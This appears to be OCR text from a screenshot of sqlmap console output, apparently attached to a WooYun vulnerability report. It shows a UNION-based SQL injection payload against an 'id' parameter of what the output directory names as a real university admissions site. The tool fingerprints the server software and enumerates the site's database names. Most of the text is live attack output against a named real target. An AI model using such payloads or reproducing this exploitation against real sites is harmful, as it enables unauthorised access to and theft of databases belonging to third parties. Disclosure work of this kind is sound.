 管理员: SQLmap.bat
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT CONCAT(0x716b627871,0x686c6c4e7451516b4f51,0x
71786a7871)--
---
[21:16:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0
[21:16:47] [INFO] fetching database names
[21:16:47] [INFO] the SQL query used returns 2 entries
[21:16:47] [INFO] retrieved: information_schema
[21:16:47] [INFO] retrieved: zs_jxau
available databases [2]:
[*] information_schema
[*] zs_jxau
[21:16:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zs.jxau.edu.cn'
[*] shutting down at 21:16:47
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org